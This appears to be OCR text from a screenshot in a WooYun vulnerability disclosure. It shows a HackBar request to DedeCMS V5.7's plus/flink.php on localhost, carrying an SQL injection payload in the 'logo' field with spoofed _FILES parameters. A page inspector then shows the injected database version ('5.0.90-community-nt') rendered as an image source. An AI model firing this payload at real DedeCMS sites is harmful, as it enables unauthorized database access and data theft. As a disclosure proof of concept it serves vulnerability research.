 Load URL
http://localhost/dede/plus/flink.php?
Split URL
Execute
Enable Post data
Enable Referrer
ost data
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(select version())),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&validate=spen&_FILES[webname][name]=1.gif&_FILES[webname]
[type]=image/gifx&_FILES[webname][size]=10&&_FILES[webname][tmp_name]=pass\
建站如此简单!
DEDECMS
友情链接
申请链接
织梦CMS官方
DedeCMS维基手册
织梦技术论坛
pass
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
Copyright © 2002-2011 DEDECMS. 织梦科技 版权所有 Power by DedeCms
控制台
HTML
CSS
脚本
DOM
网络
Cookies
编辑
img < a < li < ul.f5 < div.flinkbox < div.w960 < body.flinkpage < html
<div class="flinkbox">
<ul class="f5">
<li>
<li>
<li>
<li>
<a target="_blank" href="http://">
</li>
<li>
<a target="_blank" href="http://">
<img width="88" height="31" border="0" ,'="" alt="pass" src="5.0.90-community-nt">
</a>
</li>
</ul>
</div>
样式
计算出的样式
布局
D
.f5 li layout.css (第 643 行
a img {
border: 3px solid #EEEEEE;
}
img { dedecms.css (第 22 行
border: medium none;
}
* { dedecms.css (第 12 行
margin: 0;
padding: 0;
}
继承自 a
.f5 li layout.css (第 639 行
a {
www.wooyun.org